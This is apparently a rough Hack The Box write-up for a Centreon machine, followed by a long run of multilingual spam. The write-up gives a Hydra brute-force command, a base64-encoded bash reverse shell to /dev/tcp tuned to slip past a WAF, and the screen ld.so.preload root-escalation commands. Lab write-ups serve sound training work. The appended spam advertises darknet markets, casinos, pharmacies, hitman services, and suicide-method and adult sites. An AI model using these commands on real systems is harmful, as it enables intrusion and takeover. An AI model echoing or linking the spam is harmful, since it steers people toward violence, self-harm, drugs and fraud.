This is gonna be quick and dirty. A more in depth write up will be done when the box goes retired.
Initial nmap scan didn’t reveal anything too helpful. What author of the box wants you to do is some OSINT, which involves Googling his name, which brings you to his Twitter page.


Thus, we can access the administrative login page for this site by updating the end of the url to /centreon
There’s a couple of ways to figure out the credentials here. We can use Hydra to try to brute force the username and password, and this tutorial is great for that: https://bentrobotlabs.wordpress.com/2018/04/02/web-site-login-brute-forcing-with-hydra/
hydra -L top-usernames-shortlist.txt -p password1 10.10.10.157 http-post-form "/index.php:useralias=^USER^&password=^PASS^:F=incorrect" -vV -f
Or you can just try a couple of the top usernames and passwords. On this webpage, it’s admin and password1
Once we’re logged in, we hit a bit of a wall. If we read the author’s blog post we see how he did the exploit, and then wrote a custom piece of code to run the exploit, but this box has a WAF setup so it won’t work. So we have to take a more manual approach.
If we go to Exploit-DB we can find this exploit, written by the author: https://www.exploit-db.com/exploits/47069
It doesn’t work right out of the box, though. What’s happening is the line that start the netcat connection has spaces in it, and the WAF is dropping the rest of the packet (using tcpdump will display this). So we need to modify the code in the exploit we download.

We need to modify this line. The best way to do it is the following:
- We want a command that looks like this to establish our reverse shell back: bash -c ‘bash -i >& /dev/tcp/10.10.X.X/1339 0>&1’
- Keep in mind that’s the IP of my Kali box, and the port netcat will be listening on.
- We should encode it for some extra stealth, so let’s use base 64. Go to a encoding website like https://www.base64encode.org and let’s encode it.
- We’re gonna want to echo it, decode it, and then pipe it into bash with a command like this: echo <encoded stuff> | base64 -d | bash;
- We need to make sure we don’t let the spaces get removed while we’re sending the command, so we need to use ${IFS} anywhere in our command where we would have a space.
Our updated 47069.py file should have this line modified, and yours should be similar:

Remember to setup your netcat listener with whatever port you specified in your encoding (1339 in my case).

And then run your exploit with a command similar to the following (updated with your IP’s, of course): python3 47069.py http://<target IP>/centreon admin password1 <your Kali IP> <your Kali port>


Enumeration
We’re gonna use a handy dandy little script to do some basic enumeration on Linux, and that script is called linux-smart-enumeration. https://github.com/diego-treitos/linux-smart-enumeration
On your Kali box, use the command they give you to pull lse.sh onto your Kali machine: wget "https://raw.githubusercontent.com/diego-treitos/linux-smart-enumeration/master/lse.sh" -O lse.sh
Our target box isn’t talking to the internet, so we’ll have to manually move the file over to the box. This is how I do it.
- Make sure apache2 is running with service apache2 start
- Copy the lse.sh to /var/www/html with the following command: cp lse.sh /var/www/html

- From your shell on your target machine, navigate to /tmp
- Type wget <ip>/lse.sh and that should copy the script onto the target box
- Type chmod 777 lse.sh so that you can execute it
- Type ./lse.sh to run the script
- If asked for the password, just hit Enter
- Watch the magic happen

Looking through the results, we see that there is some unusual setuid binaries, specifically this one:

Googling that bad boy with the word “exploit” brings us here: https://www.exploit-db.com/exploits/41154
Now, I’m going to save you the headache of troubleshooting this bitch. Initially, I used WGET and pulled this onto our target machine and tried to run it and got a big middle finger. So, looking at the script it’s divided into three different sections:

The red box is one script, the blue box is another, and then there is everything around it. This is what I had to do.

Take the information in the red box and paste it into a new file using Nano on your Kali box. Call it libhax.c and it should look like this:

Now, do the same with the code in the blue box and call it rootshell.c and it should look like this:
Make sure those two pieces of code are in your /var/www/html directory on your Kali box and then use wget to bring them onto your target machine.

Now, the rest we are going to do manually. In our screen shot above, the code that wasn’t in the red or blue boxes should do this, but it kept fucking up. So we’re going to do it the good old fashioned way.
For the sake of typos (and your own sanity) I can’t recommend enough copying and pasting the commands from this page: https://www.exploit-db.com/raw/41154 but only the commands I outline below. Let’s go:
- gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
- gcc -o /tmp/rootshell /tmp/rootshell.c
- cd /etc
- umask 000
- screen -D -m -L ld.so.preload echo -ne “\x0a/tmp/libhax.so”
- screen -ls
- /tmp/rootshell
From here, you should be able to type whoami and be on as root.
The root flag is in /root and the user flag is in /home/shelby
На этом сайте можно ознакомиться с информацией о телешоу “Однажды в сказке”, развитии событий и ключевых персонажах. однажды в сказке смотреть онлайн/a> Здесь представлены интересные материалы о создании шоу, исполнителях ролей и любопытных деталях из-за кулис.
На данном сайте вы найдёте подробную информацию о лекарственном средстве Ципралекс. Здесь представлены сведения о основных показаниях, дозировке и возможных побочных эффектах.
http://NakhlaAlgeria.eorg.xyz/category/website/wgI2vZFhZf5rbhFqBTP7G0CD1
На данном сайте можно заказать фирменные сумки Coach.
В каталоге представлены различные модели для любых случаев.
Любая сумка сочетает в дизайне надежность и элегантность.
Оформите заказ сейчас и получите доставку в минимальные сроки!
На этом сайте у вас есть возможность приобрести виртуальные телефонные номера различных операторов. Эти номера подходят для подтверждения аккаунтов в различных сервисах и приложениях.
В ассортименте представлены как долговременные, так и одноразовые номера, что можно использовать чтобы принять SMS. Это удобное решение для тех, кто не хочет указывать личный номер в сети.
купить одноразовый номер
Оформление заказа очень удобный: выбираете необходимый номер, оплачиваете, и он будет готов к использованию. Оцените услугу уже сегодня!
Спортивная обувь сегодня стали важнейшей частью современного гардероба. Они идеально сочетаются с многими стилями, от уличного до более элегантного. С каждым годом кроссовки приобретают всё большую важность, становясь не только символом комфорта, но и модным аксессуаром. Все мы выбираем их не только для тренировок, но и для ежедневных прогулок. Такое произошло благодаря их удобству и неповторимому дизайну.
http://www.limblengtheningforum.com/index.php?topic=87093.new#new
На этом ресурсе вы найдете клинику психологического здоровья, которая предлагает профессиональную помощь для людей, страдающих от тревоги и других ментальных расстройств. Эта комплексное лечение для восстановления психического здоровья. Наши опытные психологи готовы помочь вам справиться с психологические барьеры и вернуться к сбалансированной жизни. Опыт наших психологов подтверждена множеством положительных обратной связи. Обратитесь с нами уже сегодня, чтобы начать путь к восстановлению.
http://leilaoruraltv.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fz%2Fzopiklon%2F
GameAthlon is a popular entertainment platform offering thrilling gameplay for players of all preferences.
The casino features a diverse collection of slot games, live dealer games, card games, and sportsbook.
Players have access to smooth navigation, stunning animations, and easy-to-use interfaces on both desktop and smartphones.
http://www.gameathlon.gr
GameAthlon prioritizes safe gaming by offering trusted payment methods and reliable RNG systems.
Reward programs and VIP perks are regularly updated, giving players extra opportunities to win and extend their play.
The customer support team is ready 24/7, supporting with any inquiries quickly and politely.
The site is the ideal choice for those looking for an adrenaline rush and big winnings in one safe space.
Exquisite wristwatches have long been a gold standard in horology. Crafted by legendary artisans, they seamlessly blend heritage with innovation.
Every component embody unmatched workmanship, from precision-engineered calibers to luxurious finishes.
Investing in a timepiece is more than a way to check the hour. It stands for refined taste and exceptional durability.
No matter if you love a bold statement piece, Swiss watches provide remarkable beauty that stands the test of time.
http://forum.lbaci.net/viewtopic.php?t=141723
You can find a vast selection of trusted pharmaceutical products to suit your health requirements.
Our platform ensures speedy and reliable shipping to your location.
Every item is sourced from licensed manufacturers so you get authenticity and compliance.
Feel free to browse our online store and place your order with just a few clicks.
Need help? Our support team will guide you at any time.
Prioritize your well-being with reliable e-pharmacy!
https://www.goodreads.com/review/show/6956394469
Despite the rise of digital timepieces, mechanical watches remain everlasting.
Many people still appreciate the artistry that goes into classic automatics.
Compared to modern wearables, that become outdated, classic timepieces remain prestigious through generations.
https://spacerider.ru/forum/index.php?topic=2176.new#new
Prestigious watchmakers are always introducing limited-edition traditional watches, confirming that their appeal hasn’t faded.
To a lot of people, a traditional wristwatch is not just an accessory, but a reflection of timeless elegance.
Even as high-tech wearables offer convenience, mechanical watches represent an art form that remains unmatched.
BlackSprut – платформа с особыми возможностями
Платформа BlackSprut удостаивается обсуждения широкой аудитории. Что делает его уникальным?
Данный ресурс обеспечивает широкие опции для своих пользователей. Оформление сайта отличается простотой, что делает платформу понятной даже для новичков.
Важно отметить, что данная система обладает уникальными характеристиками, которые делают его особенным на рынке.
Обсуждая BlackSprut, нельзя не упомянуть, что различные сообщества выражают неоднозначные взгляды. Многие выделяют его удобство, а кто-то оценивают его неоднозначно.
В целом, BlackSprut остается объектом интереса и удерживает внимание разных слоев интернет-сообщества.
Обновленный сайт БлэкСпрут – здесь можно найти
Если нужен обновленный сайт БлэкСпрут, то вы по адресу.
bs2best
Сайт часто обновляет адреса, поэтому важно знать обновленный линк.
Мы следим за актуальными доменами и готовы предоставить новым линком.
Проверьте рабочую ссылку прямо сейчас!
Ordering drugs from e-pharmacies is way simpler than shopping in person.
There’s no reason to wait in line or worry about limited availability.
E-pharmacies allow you to buy your medications from home.
Many digital pharmacies offer better prices unlike physical stores.
https://todayssolutionrelationships.com/is-an-invisible-thread-the-secret-to-long-distance-love/#comment-11485
Plus, it’s easy to compare alternative medications quickly.
Fast shipping makes it even more convenient.
Have you tried ordering from e-pharmacies?
Здесь представлены свежие новости мировой политики. Регулярные обновления помогают оставаться в курсе главных новостей. Здесь освещаются решениях мировых лидеров. Объективная аналитика позволяют глубже понять ситуацию. Оставайтесь информированными с этим ресурсом.
https://justdoitnow03042025.com
Фанаты слотов всегда могут найти зеркальное зеркало онлайн-казино Champion чтобы без проблем запустить популярными автоматами.
На сайте представлены разнообразные онлайн-игры, от олдскульных до новых, а также новейшие игры от ведущих производителей.
Если официальный сайт временно заблокирован, рабочее зеркало Champion даст возможность обойти ограничения и наслаждаться любимыми слотами.
https://casino-champions-slots.ru
Все возможности полностью работают, включая открытие профиля, пополнение счета и кэш-ауты, а также бонусы.
Используйте проверенную альтернативный адрес, и не терять доступ к казино Чемпион!
Обзор BlackSprut: ключевые особенности
BlackSprut удостаивается обсуждения многих пользователей. Что делает его уникальным?
Данный ресурс обеспечивает широкие опции для тех, кто им интересуется. Оформление платформы отличается удобством, что позволяет ей быть интуитивно удобной даже для тех, кто впервые сталкивается с подобными сервисами.
Важно отметить, что BlackSprut работает по своим принципам, которые формируют его имидж в определенной среде.
Говоря о BlackSprut, стоит отметить, что различные сообщества выражают неоднозначные взгляды. Одни подчеркивают его функциональность, другие же оценивают его неоднозначно.
Таким образом, BlackSprut остается объектом интереса и привлекает интерес разных пользователей.
Ищете актуальное зеркало BlackSprut?
Хотите узнать свежее зеркало на БлэкСпрут? Это можно сделать здесь.
bs2best актуальная ссылка
Сайт часто обновляет адреса, и лучше знать актуальный линк.
Мы следим за актуальными доменами чтобы поделиться новым зеркалом.
Посмотрите рабочую ссылку прямо сейчас!
This portal features plenty of online slots, ideal for different gaming styles.
On this site, you can explore classic slots, new generation slots, and jackpot slots with amazing animations and realistic audio.
No matter if you’re looking for easy fun or seek bonus-rich rounds, this site has something that suits you.
http://bazhenova.greatforum.ru/viewtopic.php?f=17&t=8731
Every slot are available anytime, with no installation, and well adapted for both all devices.
Besides slots, the site includes slot guides, bonuses, and player feedback to guide your play.
Register today, jump into the action, and have fun with the excitement of spinning!
Exploring complementary and alternative medicine (CAM) requires careful consideration. Understanding the evidence behind different CAM therapies is important. Learning how CAM might interact with conventional treatments is crucial. Awareness of medical preparations within CAM, like herbal supplements, needs scrutiny. Knowing about regulation and quality control is part of informed use. Finding balanced, evidence-based information on CAM is necessary. The iMedix podcast occasionally delves into integrative health topics critically. As a source of trusted health advice, it prioritizes evidence. Listen to the iMedix Medical podcast for balanced perspectives. Check www.iMedix.com for diverse health information.
Self-harm leading to death is a serious topic that affects millions of people around the globe.
It is often linked to mental health issues, such as depression, stress, or substance abuse.
People who contemplate suicide may feel overwhelmed and believe there’s no hope left.
how-to-kill-yourself.com
It is important to spread knowledge about this matter and support those in need.
Early support can save lives, and reaching out is a brave first step.
If you or someone you know is struggling, please seek help.
You are not without options, and support exists.
На этом сайте вы можете наслаждаться обширной коллекцией игровых автоматов.
Слоты обладают яркой графикой и захватывающим игровым процессом.
Каждая игра даёт индивидуальные бонусные функции, улучшающие шансы на успех.
1xbet казино официальный сайт
Игра в игровые автоматы предназначена любителей азартных игр всех мастей.
Вы можете играть бесплатно, а затем перейти к игре на реальные деньги.
Попробуйте свои силы и окунитесь в захватывающий мир слотов.
На нашем портале вам предоставляется возможность наслаждаться большим выбором слотов.
Игровые автоматы характеризуются яркой графикой и интерактивным игровым процессом.
Каждый слот предлагает индивидуальные бонусные функции, повышающие вероятность победы.
1 win
Слоты созданы для как новичков, так и опытных игроков.
Есть возможность воспользоваться демо-режимом, после чего начать играть на реальные деньги.
Испытайте удачу и насладитесь неповторимой атмосферой игровых автоматов.
На данной платформе вы сможете найти лучшие слоты казино в казино Champion.
Ассортимент игр включает проверенные временем слоты и современные слоты с качественной анимацией и специальными возможностями.
Всякий автомат разработан для комфортного использования как на десктопе, так и на мобильных устройствах.
Независимо от опыта, здесь вы обязательно подберёте слот по душе.
casino чемпион
Автоматы запускаются в любое время и работают прямо в браузере.
Также сайт предлагает бонусы и обзоры игр, для улучшения опыта.
Погрузитесь в игру уже сегодня и испытайте удачу с брендом Champion!
hi!,I love your writing so a lot! proportion we keep in touch more approximately your post on AOL? I need a specialist on this house to unravel my problem. Maybe that’s you! Taking a look forward to see you.
Наш веб-портал — интернет-представительство лицензированного аналитической компании.
Мы предоставляем помощь в области розыска.
Коллектив детективов работает с абсолютной дискретностью.
Мы занимаемся проверку фактов и анализ ситуаций.
Заказать детектива
Каждое обращение получает персональный подход.
Опираемся на эффективные инструменты и действуем в правовом поле.
Нуждаетесь в ответственное агентство — свяжитесь с нами.
Our platform offers a great variety of interior wall-mounted clocks for every room.
You can explore minimalist and classic styles to complement your interior.
Each piece is curated for its visual appeal and durability.
Whether you’re decorating a creative workspace, there’s always a fitting clock waiting for you.
time wall mounted clocks
Our assortment is regularly renewed with new arrivals.
We ensure a smooth experience, so your order is always in professional processing.
Start your journey to better decor with just a few clicks.
Платформа создан для трудоустройства на территории Украины.
Здесь вы найдете актуальные предложения от настоящих компаний.
Система показывает объявления о работе в различных сферах.
Полный рабочий день — всё зависит от вас.
Кримінальна робота
Навигация легко осваивается и подходит на любой уровень опыта.
Начало работы очень простое.
Готовы к новым возможностям? — просматривайте вакансии.
On this platform, you can access a wide selection of online slots from famous studios.
Visitors can experience traditional machines as well as modern video slots with high-quality visuals and exciting features.
Even if you’re new or a seasoned gamer, there’s something for everyone.
casino games
The games are instantly accessible round the clock and designed for desktop computers and tablets alike.
No download is required, so you can jump into the action right away.
The interface is user-friendly, making it quick to browse the collection.
Sign up today, and dive into the excitement of spinning reels!
Here, you can access a wide selection of online slots from top providers.
Visitors can try out retro-style games as well as new-generation slots with vivid animation and bonus rounds.
If you’re just starting out or an experienced player, there’s always a slot to match your mood.
casino slots
Each title are ready to play round the clock and compatible with PCs and mobile devices alike.
All games run in your browser, so you can jump into the action right away.
The interface is easy to use, making it simple to find your favorite slot.
Register now, and enjoy the excitement of spinning reels!
Mechanical watches will always remain timeless.
They reflect craftsmanship and deliver a human touch that modern gadgets simply lack.
Each piece is powered by tiny components, making it both accurate and sophisticated.
Watch enthusiasts appreciate the intricate construction.
https://www.tumblr.com/sneakerizer/778880557374423040/horological-alchemy-best-luxury-watches-with
Wearing a mechanical watch is not just about utility, but about making a statement.
Their styles are iconic, often passed from lifetime to legacy.
Ultimately, mechanical watches will never go out of style.
Did you know that 1 in 3 patients make dangerous medication errors due to insufficient information?
Your physical condition requires constant attention. All treatment options you make significantly affects your long-term wellbeing. Maintaining awareness about the drugs you take isn’t optional for disease prevention.
Your health goes far beyond swallowing medications. Every medication affects your physiology in unique ways.
Remember these life-saving facts:
1. Mixing certain drugs can cause fatal reactions
2. Even common supplements have potent side effects
3. Altering dosages reduces effectiveness
To avoid risks, always:
✓ Check compatibility via medical databases
✓ Study labels completely prior to using any medication
✓ Consult your doctor about potential side effects
___________________________________
For verified drug information, visit:
https://community.alteryx.com/t5/user/viewprofilepage/user-id/575789
The digital drugstore provides a wide range of medications at affordable prices.
You can find all types of remedies suitable for different health conditions.
We strive to maintain trusted brands without breaking the bank.
Quick and dependable delivery guarantees that your order gets to you quickly.
Experience the convenience of getting your meds through our service.
generic vs brand name drugs
On this site offers CD player radio alarm clocks crafted by top providers.
Here you’ll discover sleek CD units with PLL tuner and dual alarms.
These devices offer AUX jacks, charging capability, and battery backup.
The selection ranges from economical models to elite choices.
alarm-radio-clocks.com
Every model offer sleep timers, rest timers, and illuminated panels.
Order today using Walmart with fast shipping.
Discover the perfect clock-radio-CD setup for office daily routines.
Our platform provides off-road vehicle rentals on Crete.
Anyone can safely reserve a buggy for adventure.
In case you’re looking to explore natural spots, a buggy is the perfect way to do it.
https://500px.com/p/buggycrete?view=photos
Our rides are ready to go and available for daily plans.
Booking through this site is user-friendly and comes with great support.
Get ready to ride and enjoy Crete from a new angle.
This website, you can find a wide selection of slot machines from leading developers.
Players can enjoy classic slots as well as feature-packed games with high-quality visuals and interactive gameplay.
If you’re just starting out or a casino enthusiast, there’s a game that fits your style.
money casino
All slot machines are available anytime and designed for PCs and smartphones alike.
You don’t need to install anything, so you can start playing instantly.
Platform layout is user-friendly, making it simple to find your favorite slot.
Register now, and discover the excitement of spinning reels!
Новый летний период обещает быть ярким и оригинальным в плане моды.
В тренде будут асимметрия и неожиданные сочетания.
Гамма оттенков включают в себя неоновые оттенки, создающие настроение.
Особое внимание дизайнеры уделяют принтам, среди которых популярны макросумки.
https://luxe-moda.ru/chic/564-10-prichin-lyubit-brend-brunello-cucinelli/
Опять актуальны элементы модерна, через призму сегодняшнего дня.
На подиумах уже можно увидеть модные эксперименты, которые впечатляют.
Следите за обновлениями, чтобы создать свой образ.
Наличие туристического полиса во время путешествия — это разумное решение для спокойствия путешественника.
Сертификат обеспечивает медицинскую помощь в случае обострения болезни за границей.
Помимо этого, сертификат может охватывать компенсацию на возвращение домой.
расчет каско
Многие страны предусматривают предъявление страховки для посещения.
Без страховки госпитализация могут быть финансово обременительными.
Оформление полиса перед выездом
Traditional timepieces will forever stay fashionable.
They represent tradition and showcase a level of detail that modern gadgets simply don’t replicate.
Every model is powered by complex gears, making it both accurate and sophisticated.
Collectors admire the manual winding.
https://sites.google.com/view/watchcrazy/audemars-piguet
Wearing a mechanical watch is not just about checking hours, but about honoring history.
Their styles are classic, often passed from one owner to another.
Ultimately, mechanical watches will remain icons.
This website makes it possible to connect with workers for occasional hazardous projects.
Clients may securely schedule support for specific situations.
All listed individuals are experienced in managing critical operations.
hire an assassin
Our platform provides private communication between employers and workers.
Whether you need urgent assistance, this website is ready to help.
Submit a task and match with an expert in minutes!
Questo sito permette la selezione di lavoratori per compiti delicati.
Chi cerca aiuto possono ingaggiare candidati qualificati per lavori una tantum.
Ogni candidato sono valutati secondo criteri di sicurezza.
assumi assassino
Utilizzando il servizio è possibile ottenere informazioni dettagliate prima di assumere.
La fiducia continua a essere la nostra priorità.
Sfogliate i profili oggi stesso per affrontare ogni sfida in sicurezza!
На данной странице вы можете обнаружить рабочую копию сайта 1xBet без проблем.
Мы регулярно обновляем адреса, чтобы обеспечить стабильную работу к сайту.
Работая через альтернативный адрес, вы сможете пользоваться всеми функциями без ограничений.
зеркало 1хбет
Наш сайт поможет вам моментально перейти на свежее зеркало 1хбет.
Мы стремимся, чтобы любой игрок мог использовать все возможности.
Проверяйте новые ссылки, чтобы всегда быть онлайн с 1хБет!
Данный ресурс — аутентичный онлайн-площадка Bottega Венета с доставкой по стране.
У нас вы можете заказать эксклюзивные вещи Боттега Венета напрямую.
Все товары подтверждены сертификатами от марки.
боттега венета
Доставление осуществляется быстро в любую точку России.
Наш сайт предлагает безопасные способы оплаты и комфортные условия возврата.
Выбирайте официальном сайте Боттега Венета, чтобы быть уверенным в качестве!
通过本平台,您可以找到专门从事临时的高风险任务的执行者。
我们汇集大量技能娴熟的从业人员供您选择。
无论是何种挑战,您都可以轻松找到合适的人选。
如何在网上下令谋杀
所有合作人员均经过严格甄别,保障您的安全。
服务中心注重效率,让您的危险事项更加安心。
如果您需要更多信息,请直接留言!
This platform offers you the chance to get in touch with specialists for temporary high-risk tasks.
Visitors are able to securely schedule help for particular needs.
Each professional are experienced in handling complex activities.
hitman-assassin-killer.com
The website ensures secure communication between clients and specialists.
For those needing urgent assistance, the site is ready to help.
Submit a task and get matched with a professional now!
La nostra piattaforma rende possibile l’assunzione di lavoratori per attività a rischio.
Gli utenti possono selezionare candidati qualificati per incarichi occasionali.
Gli operatori proposti sono selezionati con attenzione.
sonsofanarchy-italia.com
Sul sito è possibile leggere recensioni prima della scelta.
La fiducia rimane al centro del nostro servizio.
Contattateci oggi stesso per ottenere aiuto specializzato!
People contemplate ending their life due to many factors, often resulting from deep emotional pain.
A sense of despair may consume their desire to continue. In many cases, isolation is a major factor in pushing someone toward such thoughts.
Psychological disorders impair decision-making, making it hard for individuals to find other solutions for their struggles.
how to kill yourself
Challenges such as financial problems, relationship issues, or trauma could lead a person closer to the edge.
Inadequate support systems might result in a sense of no escape. Understand seeking assistance can save lives.
访问者请注意,这是一个成人网站。
进入前请确认您已年满18岁,并同意了解本站内容性质。
本网站包含限制级信息,请自行判断是否适合进入。 色情网站。
若不接受以上声明,请立即退出页面。
我们致力于提供优质可靠的成人服务。
The platform offers helpful content about the path to becoming a IT infiltrator.
Knowledge is imparted in a clear and concise manner.
One can grasp diverse strategies for gaining access.
Furthermore, there are real-life cases that manifest how to apply these expertise.
how to learn hacking
Comprehensive info is regularly updated to match the recent advancements in cybersecurity.
Special attention is focused on real-world use of the gained expertise.
Consider that all operations should be used legally and according to proper guidelines only.
In this place you can obtain distinctive discount codes for the well-known gambling site.
The assortment of bonus opportunities is continuously improved to provide that you always have means to utilize the newest opportunities.
Through these bonus codes, you can cut costs on your gambling ventures and increase your chances of achievement.
Each bonus code are carefully checked for validity and effectiveness before showing up.
https://shop.zdravnitza.com/themes/pages/?zagolovok_kak_sbeghaty_iz_tyurymy_i_vyghity.html
Besides, we provide complete guidance on how to redeem each enticing proposal to enhance your gains.
Consider that some opportunities may have distinct clauses or restricted periods, so it’s vital to analyze meticulously all the facts before implementing them.
Welcome to our platform, where you can discover premium materials created specifically for adults.
The entire collection available here is intended for individuals who are over 18.
Ensure that you meet the age requirement before continuing.
housewife
Experience a one-of-a-kind selection of age-restricted content, and immerse yourself today!
This online service features a large selection of prescription drugs for online purchase.
Customers are able to quickly buy needed prescriptions from anywhere.
Our catalog includes standard drugs and more specific prescriptions.
All products is provided by licensed distributors.
side effects of cialis
We prioritize quality and care, with secure payments and prompt delivery.
Whether you’re looking for daily supplements, you’ll find trusted options here.
Start your order today and experience convenient access to medicine.
1XBet is a top-tier sports betting provider.
